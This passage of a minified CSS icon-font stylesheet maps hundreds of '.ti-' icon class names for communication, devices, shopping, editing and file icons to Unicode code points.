2fe"}.ti-comment-alt-minus:before{content:"\f2ff"}.ti-comment-alt-outline:before{content:"\f300"}.ti-comment-alt-plus-outline:before{content:"\f301"}.ti-comment-alt-plus:before{content:"\f302"}.ti-comment-alt-slash-outline:before{content:"\f303"}.ti-comment-alt-slash:before{content:"\f304"}.ti-comment-alt-smile-outline:before{content:"\f305"}.ti-comment-alt-smile:before{content:"\f306"}.ti-comment-alt-times-outline:before{content:"\f307"}.ti-comment-alt-times:before{content:"\f308"}.ti-comment-check-outline:before{content:"\f309"}.ti-comment-check:before{content:"\f30a"}.ti-comment-dollar-outline:before{content:"\f30b"}.ti-comment-dollar:before{content:"\f30c"}.ti-comment-dots-outline:before{content:"\f30d"}.ti-comment-dots:before{content:"\f30e"}.ti-comment-edit-outline:before{content:"\f30f"}.ti-comment-edit:before{content:"\f310"}.ti-comment-exclamation-outline:before{content:"\f311"}.ti-comment-exclamation:before{content:"\f312"}.ti-comment-lines-outline:before{content:"\f313"}.ti-comment-lines:before{content:"\f314"}.ti-comment-medical-outline:before{content:"\f315"}.ti-comment-medical:before{content:"\f316"}.ti-comment-minus-outline:before{content:"\f317"}.ti-comment-minus:before{content:"\f318"}.ti-comment-outline:before{content:"\f319"}.ti-comment-plus-outline:before{content:"\f31a"}.ti-comment-plus:before{content:"\f31b"}.ti-comment-slash-outline:before{content:"\f31c"}.ti-comment-slash:before{content:"\f31d"}.ti-comment-smile-outline:before{content:"\f31e"}.ti-comment-smile:before{content:"\f31f"}.ti-comment-times-outline:before{content:"\f320"}.ti-comment-times:before{content:"\f321"}.ti-comments-alt-dollar-outline:before{content:"\f322"}.ti-comments-alt-dollar:before{content:"\f323"}.ti-comments-alt-outline:before{content:"\f324"}.ti-comments-alt:before{content:"\f325"}.ti-comments-dollar-outline:before{content:"\f326"}.ti-comments-dollar:before{content:"\f327"}.ti-comments-outline:before{content:"\f328"}.ti-comments:before{content:"\f329"}.ti-contacts-outline:before{content:"\f32a"}.ti-contacts:before{content:"\f32b"}.ti-customer-service:before{content:"\f32c"}.ti-email-new-letter-outline:before{content:"\f32d"}.ti-email-new-letter:before{content:"\f32e"}.ti-fax-b-outline:before{content:"\f32f"}.ti-fax-b:before{content:"\f330"}.ti-fax-c:before{content:"\f331"}.ti-fax-outline:before{content:"\f332"}.ti-fax:before{content:"\f333"}.ti-forum-outline:before{content:"\f334"}.ti-forum:before{content:"\f335"}.ti-google-maps-outline:before{content:"\f336"}.ti-google-maps:before{content:"\f337"}.ti-inbox-in-outline:before{content:"\f338"}.ti-inbox-in:before{content:"\f339"}.ti-inbox-out-outline:before{content:"\f33a"}.ti-inbox-out:before{content:"\f33b"}.ti-inbox-outline:before{content:"\f33c"}.ti-inbox:before{content:"\f33d"}.ti-key-vpn-outline:before{content:"\f33e"}.ti-key-vpn:before{content:"\f33f"}.ti-location-lens-outline:before{content:"\f340"}.ti-location-lens-slash:before{content:"\f341"}.ti-location-lens:before{content:"\f342"}.ti-mail-bulk-outline:before{content:"\f343"}.ti-mail-bulk:before{content:"\f344"}.ti-mail-drafts-outline:before{content:"\f345"}.ti-mail-drafts:before{content:"\f346"}.ti-mail-empty-outline:before{content:"\f347"}.ti-mail-empty:before{content:"\f348"}.ti-mail-outbox-outline:before{content:"\f349"}.ti-mail-outbox:before{content:"\f34a"}.ti-mail-outline:before{content:"\f34b"}.ti-mail-read-outline:before{content:"\f34c"}.ti-mail-read:before{content:"\f34d"}.ti-mail-ru:before{content:"\f34e"}.ti-mail-sent-outline:before{content:"\f34f"}.ti-mail-sent:before{content:"\f350"}.ti-mail-sync-outline:before{content:"\f351"}.ti-mail-sync:before{content:"\f352"}.ti-mail:before{content:"\f353"}.ti-mailbox-outline:before{content:"\f354"}.ti-mailbox:before{content:"\f355"}.ti-mails-outbox-outline:before{content:"\f356"}.ti-mails-outbox:before{content:"\f357"}.ti-map-marked-alt:before{content:"\f358"}.ti-map-marked-outline:before{content:"\f359"}.ti-map-marker-alt:before{content:"\f35a"}.ti-map-marker-check-outline:before{content:"\f35b"}.ti-map-marker-check:before{content:"\f35c"}.ti-map-marker-edit-outline:before{content:"\f35d"}.ti-map-marker-edit:before{content:"\f35e"}.ti-map-marker-exclamation-outline:before{content:"\f35f"}.ti-map-marker-exclamation:before{content:"\f360"}.ti-map-marker-minus-outline:before{content:"\f361"}.ti-map-marker-minus:before{content:"\f362"}.ti-map-marker-multiple-outline:before{content:"\f363"}.ti-map-marker-multiple:before{content:"\f364"}.ti-map-marker-outline:before{content:"\f365"}.ti-map-marker-plus-outline:before{content:"\f366"}.ti-map-marker-plus:before{content:"\f367"}.ti-map-marker-question-outline:before{content:"\f368"}.ti-map-marker-question:before{content:"\f369"}.ti-map-marker-slash-outline:before{content:"\f36a"}.ti-map-marker-smile-outline:before{content:"\f36b"}.ti-map-marker-smile:before{content:"\f36c"}.ti-map-marker-times-outline:before{content:"\f36d"}.ti-map-marker-times:before{content:"\f36e"}.ti-map-marker:before{content:"\f36f"}.ti-map-outline:before{content:"\f370"}.ti-map-pin-outline:before{content:"\f371"}.ti-map-pin:before{content:"\f372"}.ti-map-signs-outline:before{content:"\f373"}.ti-map-signs:before{content:"\f374"}.ti-map:before{content:"\f375"}.ti-microphone-settings:before{content:"\f376"}.ti-mobile-alt-outline:before{content:"\f377"}.ti-mobile-alt:before{content:"\f378"}.ti-mobile-android-alt-outline:before{content:"\f379"}.ti-mobile-android-alt:before{content:"\f37a"}.ti-mobile-android-outline:before{content:"\f37b"}.ti-mobile-android:before{content:"\f37c"}.ti-mobile-outline:before{content:"\f37d"}.ti-mobile:before{content:"\f37e"}.ti-paper-plane-outline:before{content:"\f37f"}.ti-paper-plane:before{content:"\f380"}.ti-passport-outline:before{content:"\f381"}.ti-passport:before{content:"\f382"}.ti-phone-b-outline:before{content:"\f383"}.ti-phone-b:before{content:"\f384"}.ti-phone-call-outline:before{content:"\f385"}.ti-phone-call:before{content:"\f386"}.ti-phone-classic-outline:before{content:"\f387"}.ti-phone-classic:before{content:"\f388"}.ti-phone-in-talk-outline:before{content:"\f389"}.ti-phone-in-talk:before{content:"\f38a"}.ti-phone-msg-outline:before{content:"\f38b"}.ti-phone-msg:before{content:"\f38c"}.ti-phone-office-outline:before{content:"\f38d"}.ti-phone-office:before{content:"\f38e"}.ti-phone-outline:before{content:"\f38f"}.ti-phone-plus-outline:before{content:"\f390"}.ti-phone-plus:before{content:"\f391"}.ti-phone-settings-outline:before{content:"\f392"}.ti-phone-settings:before{content:"\f393"}.ti-phone-slash-outline:before{content:"\f394"}.ti-phone-slash:before{content:"\f395"}.ti-phone-volume-outline:before{content:"\f396"}.ti-phone-volume:before{content:"\f397"}.ti-phone:before{content:"\f398"}.ti-phonebook-outline:before{content:"\f399"}.ti-phonebook:before{content:"\f39a"}.ti-send-outline:before{content:"\f39b"}.ti-send:before{content:"\f39c"}.ti-support-telemarketer-outline:before{content:"\f39d"}.ti-support-telemarketer:before{content:"\f39e"}.ti-textsms-outline:before{content:"\f39f"}.ti-textsms:before{content:"\f3a0"}.ti-voicemail:before{content:"\f3a1"}.ti-bluetooth-disabled:before{content:"\f3a2"}.ti-bluetooth:before{content:"\f3a3"}.ti-brightness-auto-outline:before{content:"\f3a4"}.ti-brightness-auto:before{content:"\f3a5"}.ti-brightness-high-outline:before{content:"\f3a6"}.ti-brightness-high:before{content:"\f3a7"}.ti-brightness-low-outline:before{content:"\f3a8"}.ti-brightness-low:before{content:"\f3a9"}.ti-brightness-medium-outline:before{content:"\f3aa"}.ti-brightness-medium:before{content:"\f3ab"}.ti-cast-connected:before{content:"\f3ac"}.ti-cast:before{content:"\f3ad"}.ti-clock-alarm-add:before{content:"\f3ae"}.ti-clock-alarm-off:before{content:"\f3af"}.ti-clock-alarm-on:before{content:"\f3b0"}.ti-clock-alarm:before{content:"\f3b1"}.ti-clock-fast:before{content:"\f3b2"}.ti-clock-history:before{content:"\f3b3"}.ti-clock:before{content:"\f3b4"}.ti-computer:before{content:"\f3b5"}.ti-desktop-mac:before{content:"\f3b6"}.ti-desktop-windows:before{content:"\f3b7"}.ti-developer-board:before{content:"\f3b8"}.ti-developer-mode:before{content:"\f3b9"}.ti-devices-other:before{content:"\f3ba"}.ti-devices:before{content:"\f3bb"}.ti-dock:before{content:"\f3bc"}.ti-dvr:before{content:"\f3bd"}.ti-fingerprint:before{content:"\f3be"}.ti-gps-fixed:before{content:"\f3bf"}.ti-gps-off:before{content:"\f3c0"}.ti-gps-unfixed:before{content:"\f3c1"}.ti-graphic-eq:before{content:"\f3c2"}.ti-harddisk-outline:before{content:"\f3c3"}.ti-harddisk:before{content:"\f3c4"}.ti-hdd-outline:before{content:"\f3c5"}.ti-hdd:before{content:"\f3c6"}.ti-headset-mic-outline:before{content:"\f3c7"}.ti-headset-mic:before{content:"\f3c8"}.ti-headset-outline:before{content:"\f3c9"}.ti-headset:before{content:"\f3ca"}.ti-important-devices:before{content:"\f3cb"}.ti-keyboard-hide-outline:before{content:"\f3cc"}.ti-keyboard-hide:before{content:"\f3cd"}.ti-keyboard-outline:before{content:"\f3ce"}.ti-keyboard-voice-outline:before{content:"\f3cf"}.ti-keyboard-voice:before{content:"\f3d0"}.ti-keyboard:before{content:"\f3d1"}.ti-laptop-chromebook:before{content:"\f3d2"}.ti-laptop-mac:before{content:"\f3d3"}.ti-laptop-windows:before{content:"\f3d4"}.ti-laptop:before{content:"\f3d5"}.ti-memory:before{content:"\f3d6"}.ti-mouse-outline:before{content:"\f3d7"}.ti-mouse:before{content:"\f3d8"}.ti-phone-android:before{content:"\f3d9"}.ti-phone-iphone:before{content:"\f3da"}.ti-phonelink-off:before{content:"\f3db"}.ti-phonelink:before{content:"\f3dc"}.ti-router-outline:before{content:"\f3dd"}.ti-router:before{content:"\f3de"}.ti-scanner-outline:before{content:"\f3df"}.ti-scanner:before{content:"\f3e0"}.ti-sd-storage-outline:before{content:"\f3e1"}.ti-sd-storage:before{content:"\f3e2"}.ti-security-shield:before{content:"\f3e3"}.ti-server-2-outline:before{content:"\f3e4"}.ti-server-2:before{content:"\f3e5"}.ti-server-network-outline:before{content:"\f3e6"}.ti-server-network:before{content:"\f3e7"}.ti-server-outline:before{content:"\f3e8"}.ti-server-security:before{content:"\f3e9"}.ti-server:before{content:"\f3ea"}.ti-signal-3-bars:before{content:"\f3eb"}.ti-signal-empty:before{content:"\f3ec"}.ti-signal-full:before{content:"\f3ed"}.ti-sim-card-outline:before{content:"\f3ee"}.ti-sim-card:before{content:"\f3ef"}.ti-smartphone:before{content:"\f3f0"}.ti-speaker-group-outline:before{content:"\f3f1"}.ti-speaker-group:before{content:"\f3f2"}.ti-tablet-android:before{content:"\f3f3"}.ti-tablet-mac:before{content:"\f3f4"}.ti-tablet:before{content:"\f3f5"}.ti-television-classic-outline:before{content:"\f3f6"}.ti-television-classic:before{content:"\f3f7"}.ti-toys-fan-outline:before{content:"\f3f8"}.ti-toys-fan:before{content:"\f3f9"}.ti-tv-screen:before{content:"\f3fa"}.ti-usb-sign:before{content:"\f3fb"}.ti-wallpaper:before{content:"\f3fc"}.ti-webcam-outline:before{content:"\f3fd"}.ti-webcam:before{content:"\f3fe"}.ti-widgets-outline:before{content:"\f3ff"}.ti-widgets:before{content:"\f400"}.ti-wifi-3-bars:before{content:"\f401"}.ti-wifi-empty:before{content:"\f402"}.ti-wifi-full:before{content:"\f403"}.ti-wifi-scan:before{content:"\f404"}.ti-box-alt-outline:before{content:"\f405"}.ti-box-alt:before{content:"\f406"}.ti-box-ballot-outline:before{content:"\f407"}.ti-box-ballot:before{content:"\f408"}.ti-box-check-outline:before{content:"\f409"}.ti-box-check:before{content:"\f40a"}.ti-box-full-outline:before{content:"\f40b"}.ti-box-full:before{content:"\f40c"}.ti-box-heart-outline:before{content:"\f40d"}.ti-box-heart:before{content:"\f40e"}.ti-box-open-outline:before{content:"\f40f"}.ti-box-open:before{content:"\f410"}.ti-box-outline:before{content:"\f411"}.ti-box-up-outline:before{content:"\f412"}.ti-box-up:before{content:"\f413"}.ti-box-usd-outline:before{content:"\f414"}.ti-box-usd:before{content:"\f415"}.ti-box:before{content:"\f416"}.ti-boxes-outline:before{content:"\f417"}.ti-boxes:before{content:"\f418"}.ti-card-pay:before{content:"\f419"}.ti-cart-checkmark-outline:before{content:"\f41a"}.ti-cart-checkmark:before{content:"\f41b"}.ti-cart-love-outline:before{content:"\f41c"}.ti-cart-love:before{content:"\f41d"}.ti-cart-minus-outline:before{content:"\f41e"}.ti-cart-minus:before{content:"\f41f"}.ti-cart-outline:before{content:"\f420"}.ti-cart-plus-outline:before{content:"\f421"}.ti-cart-plus:before{content:"\f422"}.ti-cart-remove-outline:before{content:"\f423"}.ti-cart-remove:before{content:"\f424"}.ti-cart:before{content:"\f425"}.ti-cc-amazon-pay:before{content:"\f426"}.ti-cc-amex:before{content:"\f427"}.ti-cc-apple-pay:before{content:"\f428"}.ti-cc-diners-club:before{content:"\f429"}.ti-cc-discover:before{content:"\f42a"}.ti-cc-jcb:before{content:"\f42b"}.ti-cc-mastercard:before{content:"\f42c"}.ti-cc-paypal:before{content:"\f42d"}.ti-cc-stripe:before{content:"\f42e"}.ti-cc-visa:before{content:"\f42f"}.ti-change-money:before{content:"\f430"}.ti-credit-card-blank-outline:before{content:"\f431"}.ti-credit-card-blank:before{content:"\f432"}.ti-credit-card-front-outline:before{content:"\f433"}.ti-credit-card-front:before{content:"\f434"}.ti-credit-card-outline:before{content:"\f435"}.ti-credit-card:before{content:"\f436"}.ti-currency-exchange-2:before{content:"\f437"}.ti-currency-exchange:before{content:"\f438"}.ti-delivery-truck:before{content:"\f439"}.ti-dollar-bill:before{content:"\f43a"}.ti-dollar-paper:before{content:"\f43b"}.ti-dollar-sign:before{content:"\f43c"}.ti-dollar-smartphone:before{content:"\f43d"}.ti-dolly-empty:before{content:"\f43e"}.ti-dolly-flatbed-alt-outline:before{content:"\f43f"}.ti-dolly-flatbed-alt:before{content:"\f440"}.ti-dolly-flatbed-outline:before{content:"\f441"}.ti-dolly-flatbed:before{content:"\f442"}.ti-dolly-outline:before{content:"\f443"}.ti-dolly:before{content:"\f444"}.ti-donate-outline:before{content:"\f445"}.ti-donate:before{content:"\f446"}.ti-euro-sign:before{content:"\f447"}.ti-gift-card:before{content:"\f448"}.ti-gift-outline:before{content:"\f449"}.ti-gift:before{content:"\f44a"}.ti-gifts-outline:before{content:"\f44b"}.ti-gifts:before{content:"\f44c"}.ti-money-bill-alt-outline:before{content:"\f44d"}.ti-money-bill-alt:before{content:"\f44e"}.ti-money-bill-outline:before{content:"\f44f"}.ti-money-bill:before{content:"\f450"}.ti-money-check-alt-outline:before{content:"\f451"}.ti-money-check-alt:before{content:"\f452"}.ti-money-check-outline:before{content:"\f453"}.ti-money-check:before{content:"\f454"}.ti-money-currency:before{content:"\f455"}.ti-money-savings:before{content:"\f456"}.ti-online-shopping:before{content:"\f457"}.ti-package-delivery:before{content:"\f458"}.ti-pound:before{content:"\f459"}.ti-reward-badge:before{content:"\f45a"}.ti-ruble:before{content:"\f45b"}.ti-rupee:before{content:"\f45c"}.ti-sack-dollar-outline:before{content:"\f45d"}.ti-sack-dollar:before{content:"\f45e"}.ti-sale-badge-horiz:before{content:"\f45f"}.ti-sale-badge-vertical:before{content:"\f460"}.ti-shekel:before{content:"\f461"}.ti-shipping-fast-outline:before{content:"\f462"}.ti-shipping-fast:before{content:"\f463"}.ti-shipping-timed-outline:before{content:"\f464"}.ti-shipping-timed:before{content:"\f465"}.ti-shop-basket-checkark-outline:before{content:"\f466"}.ti-shop-basket-checkmark:before{content:"\f467"}.ti-shop-basket-love-outline:before{content:"\f468"}.ti-shop-basket-love:before{content:"\f469"}.ti-shop-basket-minus-outline:before{content:"\f46a"}.ti-shop-basket-minus:before{content:"\f46b"}.ti-shop-basket-outline:before{content:"\f46c"}.ti-shop-basket-plus-outline:before{content:"\f46d"}.ti-shop-basket-plus:before{content:"\f46e"}.ti-shop-basket-remove-outline:before{content:"\f46f"}.ti-shop-basket-remove:before{content:"\f470"}.ti-shop-basket:before{content:"\f471"}.ti-shop-tow:before{content:"\f472"}.ti-shopping-bag-checkmark-outline:before{content:"\f473"}.ti-shopping-bag-checkmark:before{content:"\f474"}.ti-shopping-bag-love-outline:before{content:"\f475"}.ti-shopping-bag-love:before{content:"\f476"}.ti-shopping-bag-minus-outline:before{content:"\f477"}.ti-shopping-bag-minus:before{content:"\f478"}.ti-shopping-bag-outline:before{content:"\f479"}.ti-shopping-bag-plus-outline:before{content:"\f47a"}.ti-shopping-bag-plus:before{content:"\f47b"}.ti-shopping-bag-remove-outline:before{content:"\f47c"}.ti-shopping-bag-remove:before{content:"\f47d"}.ti-shopping-bag:before{content:"\f47e"}.ti-store-alt-outline:before{content:"\f47f"}.ti-store-alt:before{content:"\f480"}.ti-store-outline:before{content:"\f481"}.ti-store:before{content:"\f482"}.ti-verified-payment:before{content:"\f483"}.ti-voucher:before{content:"\f484"}.ti-won-sign:before{content:"\f485"}.ti-yen-sign:before{content:"\f486"}.ti-attach-file:before{content:"\f487"}.ti-auto-fix-outline:before{content:"\f488"}.ti-auto-fix:before{content:"\f489"}.ti-color-filter-outline:before{content:"\f48a"}.ti-color-filter:before{content:"\f48b"}.ti-columns-outline:before{content:"\f48c"}.ti-columns:before{content:"\f48d"}.ti-copy-content:before{content:"\f48e"}.ti-copy-outline:before{content:"\f48f"}.ti-copy:before{content:"\f490"}.ti-crop:before{content:"\f491"}.ti-cut-content:before{content:"\f492"}.ti-delete-sweep-outline:before{content:"\f493"}.ti-delete-sweep:before{content:"\f494"}.ti-edit-outline:before{content:"\f495"}.ti-edit-pancel-outline:before{content:"\f496"}.ti-edit-pancel:before{content:"\f497"}.ti-edit:before{content:"\f498"}.ti-engine-warning-outline:before{content:"\f499"}.ti-engine-warning:before{content:"\f49a"}.ti-eraser-outline:before{content:"\f49b"}.ti-eraser:before{content:"\f49c"}.ti-eye-dropper-outline:before{content:"\f49d"}.ti-eye-dropper:before{content:"\f49e"}.ti-fill-outline:before{content:"\f49f"}.ti-fill:before{content:"\f4a0"}.ti-filter-list:before{content:"\f4a1"}.ti-flage-outline:before{content:"\f4a2"}.ti-flage:before{content:"\f4a3"}.ti-font-outline:before{content:"\f4a4"}.ti-font:before{content:"\f4a5"}.ti-format-align-center:before{content:"\f4a6"}.ti-format-align-justify:before{content:"\f4a7"}.ti-format-align-left:before{content:"\f4a8"}.ti-format-align-right:before{content:"\f4a9"}.ti-format-bold:before{content:"\f4aa"}.ti-format-clear:before{content:"\f4ab"}.ti-format-color-fill:before{content:"\f4ac"}.ti-format-color-reset:before{content:"\f4ad"}.ti-format-color-text:before{content:"\f4ae"}.ti-format-float-center:before{content:"\f4af"}.ti-format-float-left:before{content:"\f4b0"}.ti-format-float-none:before{content:"\f4b1"}.ti-format-float-right:before{content:"\f4b2"}.ti-format-indent-decrease:before{content:"\f4b3"}.ti-format-indent-increase:before{content:"\f4b4"}.ti-format-italic:before{content:"\f4b5"}.ti-format-line-spacing:before{content:"\f4b6"}.ti-format-paint-outline:before{content:"\f4b7"}.ti-format-paint:before{content:"\f4b8"}.ti-format-shapes:before{content:"\f4b9"}.ti-format-size:before{content:"\f4ba"}.ti-format-strikethrough:before{content:"\f4bb"}.ti-format-textdirection-ltr:before{content:"\f4bc"}.ti-format-textdirection-rtl:before{content:"\f4bd"}.ti-format-underlined:before{content:"\f4be"}.ti-functions:before{content:"\f4bf"}.ti-gesture:before{content:"\f4c0"}.ti-h1:before{content:"\f4c1"}.ti-h2:before{content:"\f4c2"}.ti-h3:before{content:"\f4c3"}.ti-highlight-outline:before{content:"\f4c4"}.ti-highlight:before{content:"\f4c5"}.ti-insert-chart-outline:before{content:"\f4c6"}.ti-insert-chart:before{content:"\f4c7"}.ti-insert-drive-file-outline:before{content:"\f4c8"}.ti-insert-drive-file:before{content:"\f4c9"}.ti-layer-group-outline:before{content:"\f4ca"}.ti-layer-group:before{content:"\f4cb"}.ti-layer-minus-outline:before{content:"\f4cc"}.ti-layer-minus:before{content:"\f4cd"}.ti-layer-plus-outline:before{content:"\f4ce"}.ti-layer-plus:before{content:"\f4cf"}.ti-linear-scale-outline:before{content:"\f4d0"}.ti-linear-scale:before{content:"\f4d1"}.ti-link:before{content:"\f4d2"}.ti-list-bulleted:before{content:"\f4d3"}.ti-list-numbered:before{content:"\f4d4"}.ti-low-priority:before{content:"\f4d5"}.ti-merge-type:before{content:"\f4d6"}.ti-multiline-chart:before{content:"\f4d7"}.ti-options-bars:before{content:"\f4d8"}.ti-paint-brush-alt-outline:before{content:"\f4d9"}.ti-paint-brush-alt:before{content:"\f4da"}.ti-paint-brush-outline:before{content:"\f4db"}.ti-paint-brush:before{content:"\f4dc"}.ti-palette-advanced-outline:before{content:"\f4dd"}.ti-palette-advanced:before{content:"\f4de"}.ti-paste-content:before{content:"\f4df"}.ti-pen-alt-outline:before{content:"\f4e0"}.ti-pen-alt:before{content:"\f4e1"}.ti-pen-fancy-outline:before{content:"\f4e2"}.ti-pen-fancy:before{content:"\f4e3"}.ti-pen-nib-outline:before{content:"\f4e4"}.ti-pen-nib:before{content:"\f4e5"}.ti-pen-outline:before{content:"\f4e6"}.ti-pen:before{content:"\f4e7"}.ti-pencil-alt-outline:before{content:"\f4e8"}.ti-pencil-alt:before{content:"\f4e9"}.ti-pencil-outline:before{content:"\f4ea"}.ti-pencil-paintbrush-outline:before{content:"\f4eb"}.ti-pencil-paintbrush:before{content:"\f4ec"}.ti-pencil-ruler-outline:before{content:"\f4ed"}.ti-pencil-ruler:before{content:"\f4ee"}.ti-pencil:before{content:"\f4ef"}.ti-pie-chart-outline:before{content:"\f4f0"}.ti-pie-chart:before{content:"\f4f1"}.ti-publish-outline:before{content:"\f4f2"}.ti-publish:before{content:"\f4f3"}.ti-quote-left-outline:before{content:"\f4f4"}.ti-quote-left:before{content:"\f4f5"}.ti-quote-right-outline:before{content:"\f4f6"}.ti-quote-right:before{content:"\f4f7"}.ti-report-outline:before{content:"\f4f8"}.ti-report:before{content:"\f4f9"}.ti-save-outline:before{content:"\f4fa"}.ti-save:before{content:"\f4fb"}.ti-short-text:before{content:"\f4fc"}.ti-show-chart:before{content:"\f4fd"}.ti-sort:before{content:"\f4fe"}.ti-space-bar:before{content:"\f4ff"}.ti-strikethrough-s:before{content:"\f500"}.ti-table-cells:before{content:"\f501"}.ti-table-outline:before{content:"\f502"}.ti-table:before{content:"\f503"}.ti-text-fields:before{content:"\f504"}.ti-text-format:before{content:"\f505"}.ti-title-head:before{content:"\f506"}.ti-tune:before{content:"\f507"}.ti-vertical-align-bottom:before{content:"\f508"}.ti-vertical-align-center:before{content:"\f509"}.ti-vertical-align-top:before{content:"\f50a"}.ti-view-agenda-outline:before{content:"\f50b"}.ti-view-agenda:before{content:"\f50c"}.ti-view-array:before{content:"\f50d"}.ti-view-carousel:before{content:"\f50e"}.ti-view-column:before{content:"\f50f"}.ti-view-dashboard-variant:before{content:"\f510"}.ti-view-dashboard:before{content:"\f511"}.ti-view-day:before{content:"\f512"}.ti-view-grid:before{content:"\f513"}.ti-view-list:before{content:"\f514"}.ti-view-module:before{content:"\f515"}.ti-view-quilt:before{content:"\f516"}.ti-view-stream:before{content:"\f517"}.ti-view-week:before{content:"\f518"}.ti-wrap-text:before{content:"\f519"}.ti-archive-outline:before{content:"\f51a"}.ti-archive:before{content:"\f51b"}.ti-book-dead-outline:before{content:"\f51c"}.ti-book-dead:before{content:"\f51d"}.ti-book-heart-outline:before{content:"\f51e"}.ti-book-heart:before{content:"\f51f"}.ti-book-medical-outline:before{content:"\f520"}.ti-book-medical:before{content:"\f521"}.ti-book-outline:before{content:"\f522"}.ti-book-spells-outline:before{content:"\f523"}.ti-book-spells:before{content:"\f524"}.ti-book-user-outline:before{content:"\f525"}.ti-book-user:before{content:"\f526"}.ti-book:before{content:"\f527"}.ti-books-outline:before{content:"\f528"}.ti-books:before{content:"\f529"}.ti-file-add-outline:before{content:"\f52a"}.ti-file-add:before{content:"\f52b"}.ti-file-attach-outline:before{content:"\f52c"}.ti-file-attach:before{content:"\f52d"}.ti-file-checked-outline:before{content:"\f52e"}.ti-file-checked:before{content:"\f52f"}.ti-file-code-outline:before{content:"\f530"}.ti-file-code:before{content:"\f531"}.ti-file-css-outline:before{content:"\f532"}.ti-file-css:before{content:"\f533"}.ti-file-css3-outline:before{content:"\f534"}.ti-file-css3:before{content:"\f535"}.ti-file-cut-outline:before{content:"\f536"}.ti-file-cut:before{content:"\f537"}.ti-file-delete-outline:before{content:"\f538"}.ti-file-delete:before{content:"\f539"}.ti-file-doc-outline:before{content:"\f53a"}.ti-file-doc:before{content:"\f53b"}.ti-file-document-outline:before{content:"\f53c"}.ti-file-document:before{content:"\f53d"}.ti-file-down-outline:before{content:"\f53e"}.ti-file-down:before{content:"\f53f"}.ti-file-edit-outline:before{content:"\f540"}.ti-file-edit:before{content:"\f541"}.ti-file-exe-outline:before{content:"\f542"}.ti-file-exe:before{content:"\f543"}.ti-file-favorite-outline:before{content:"\f544"}.ti-file-favorite:before{content:"\f545"}.ti-file-gif-outline:before{content:"\f546"}.ti-file-gif:before{content:"\f547"}.ti-file-html-outline:before{content:"\f548"}.ti-file-html:before{content:"\f549"}.ti-file-jpg-outline:before{content:"\f54a"}.ti-file-jpg:before{content:"\f54b"}.ti-file-liked-outline:before{content:"\f54c"}.ti-file-liked:before{content:"\f54d"}.ti-file-link-outline:before{content:"\f54e"}.ti-file-link:before{content:"\f54f"}.ti-file-list-outline:before{content:"\f550"}.ti-file-list:before{content:"\f551"}.ti-file-locked-outline:before{content:"\f552"}.ti-file-locked:before{content:"\f553"}.ti-file-mail-outline:before{content:"\f554"}.ti-file-mail:before{content:"\f555"}.ti-file-multiple-outline:before{content:"\f556"}.ti-file-multiple:before{content:"\f557"}.ti-file-music-outline:before{content:"\f558"}.ti-file-music:before{content:"\f559"}.ti-file-new-outline:before{content:"\f55a"}.ti-file-new:before{content:"\f55b"}.ti-file-pdf-outline:before{content:"\f55c"}.ti-file-pdf:before{content:"\f55d"}.ti-file-pen-outline:before{content:"\f55e"}.ti-file-pen:before{content:"\f55f"}.ti-file-photo-outline:before{content:"\f560"}.ti-file-photo:before{content:"\f561"}.ti-file-photography-outline:before{content:"\f562"}.ti-file-photography:before{content:"\f563"}.ti-file-php-outline:before{content:"\f564"}.ti-file-php:before{content:"\f565"}.ti-file-play-outline:before{content:"\f566"}.ti-file-play:before{content:"\f567"}.ti-file-png-outline:before{content:"\f568"}.ti-file-png:before{content:"\f569"}.ti-file-psd-outline:before{content:"\f56a"}.ti-file-psd:before{content:"\f56b"}.ti-file-rar-outline:before{content:"\f56c"}.ti-file-rar:before{content:"\f56d"}.ti-file-remove-outline:before{content:"\f56e"}.ti-file-remove:before{content:"\f56f"}.ti-file-search-outline:before{content:"\f570"}.ti-file-search:before{content:"\f571"}.ti-file-settings-outline:before{content:"\f572"}.ti-file-settings:before{content:"\f573"}.ti-file-share-outline:before{content:"\f574"}.ti-file-share:before{content:"\f575"}.ti-file-sound-outline:before{content:"\f576"}.ti-file-sound:before{content:"\f577"}.ti-file-stats-outline:before{content:"\f578"}.ti-file-stats:before{content:"\f579"}.ti-file-svg-outline:before{content:"\f57a"}.ti-file-svg:before{content:"\f57b"}.ti-file-sync-outline:before{content:"\f57c"}.ti-file-sync:before{content:"\f57d"}.ti-file-text-outline:before{content:"\f57e"}.ti-file-text:before{content:"\f57f"}.ti-file-tif-outline:before{content:"\f580"}.ti-file-tif:before{content:"\f581"}.ti-file-unlocked-outline:before{content:"\f582"}.ti-file-unlocked:before{content:"\f583"}.ti-file-up-outline:before{content:"\f584"}.ti-file-up:before{content:"\f585"}.ti-file-user-outline:before{content:"\f586"}.ti-file-user:before{content:"\f587"}.ti-file-vector-outline:before{content:"\f588"}.ti-file-vector:before{content:"\f589"}.ti-file-video-outline:before{content:"\f58a"}.ti-file-video:before{content:"\f58b"}.ti-file-xls-outline:before{content:"\f58c"}.ti-file-xls:before{content:"\f58d"}.ti-file-xml-outline:before{content:"\f58e"}.ti-file-xml:before{content:"\f58f"}.ti-file-zip-outline:before{content:"\f590"}.ti-file-zip:before{content:"\f591"}.ti-files-folder-outline:before{content:"\f592"}.ti-files-folder:before{content:"\f593"}.ti-files-folders-outline:before{content:"\f594"}.ti-files-folders:before{content:"\f595"}.ti-filing-outline:before{content:"\f596"}.ti-filing:before{content:"\f597"}.ti-folder-add-outline:before{content:"\f598"}.ti-folder-add:before{content:"\f599"}.ti-folder-attach-outline:before{content:"\f59a"}.ti-folder-attach:before{content:"\f59b"}.ti-folder-bookmark-outline:before{content:"\f59c"}.ti-folder-bookmark:before{content:"\f59d"}.ti-folder-checked-outline:before{content:"\f59e"}.ti-folder-checked:before{content:"\f59f"}.ti-folder-code-outline:before{content:"\f5a0"}.ti-folder-code:before{content:"\f5a1"}.ti-folder-delete-outline:before{content:"\f5a2"}.ti-folder-delete:before{content:"\f5a3"}.ti-folder-down-outline:before{content:"\f5a4"}.ti-folder-down:before{content:"\f5a5"}.ti-folder-edit-outline:before{content:"\f5a6"}.ti-folder-edit:before{content:"\f5a7"}.ti-folder-favorite-outline:before{content:"\f5a8"}.ti-folder-favorite:before{content:"\f5a9"}.ti-folder-liked-outline:before{content:"\f5aa"}.ti-folder-liked:before{content:"\f5ab"}.ti-folder-lock-outline:before{content:"\f5ac"}.ti-folder-lock:before{content:"\f5ad"}.ti-folder-music-outline:before{content:"\f5ae"}.ti-folder-music:before{content:"\f5af"}.ti-folder-outline:before{content:"\f5b0"}.ti-folder-pen-outline:before{content:"\f5b1"}.ti-folder-pen:before{content:"\f5b2"}.ti-folder-photo-outline:before{content:"\